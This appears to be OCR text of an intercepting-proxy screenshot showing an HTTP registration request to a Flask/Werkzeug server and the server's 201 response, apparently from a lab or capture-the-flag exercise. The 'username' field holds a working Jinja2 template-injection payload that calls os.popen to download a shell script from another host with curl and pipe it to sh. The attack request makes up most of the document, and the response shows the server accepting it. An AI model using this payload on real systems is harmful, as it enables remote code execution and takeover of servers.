 Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 172.31.22.32:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 54
11
12 {
13 "email":"email@email.com",
"name":"sa",
"password":"abcc",
"username":
"{{ namespace.__init__.__globals__.os.popen('curl 10.0.1.137/shell.s
h | sh ').read() }}"
}
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 201 CREATED
2 Content-Type: application/json
3 Content-Length: 248
4 Server: Werkzeug/2.0.3 Python/3.6.9
5 Date: Wed, 02 Nov 2022 16:50:20 GMT
6
7 {
"data":{
"created_on":"2022-11-02T16:47:15.811837",
"email":"",
"id":1,
"name":"",
"password":
"pbkdf2:sha256:260000$z4fYVbSMRh1HbScA$e465584def11c9213dfd48bbcf4
6c6f90c5860e05790439aa0655b3b569065df",
"username":""
},
"message":"User create witch sucess"
}
8